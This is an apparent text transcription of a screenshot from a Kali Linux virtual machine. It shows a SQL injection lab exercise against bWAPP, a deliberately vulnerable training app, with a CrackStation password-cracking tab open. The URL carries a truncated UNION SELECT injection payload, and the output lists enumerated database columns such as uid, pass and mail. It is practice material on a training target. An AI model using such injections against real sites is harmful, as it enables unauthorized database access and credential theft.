 kali-linux-2024.2-virtualbox-amd64 (antes snort) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Kali Linux × bWAPP - SQL Injection × CrackStation - Online Pas × +
192.168.100.133/bWAPP/sqli_1.php?title=test' UNION SELECT 1, column_n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link
uid 3 5 4 Link
name 3 5 4 Link
pass 3 5 4 Link
mail 3 5 4 Link
theme 3 5 4 Link
signature 3 5 4 Link
signature_format 3 5 4 Link
created 3 5 4 Link
access 3 5 4 Link
status 3 5 4 Link
timezone 3 5 4 Link
language 3 5 4 Link
picture 3 5 4 Link
init 3 5 4 Link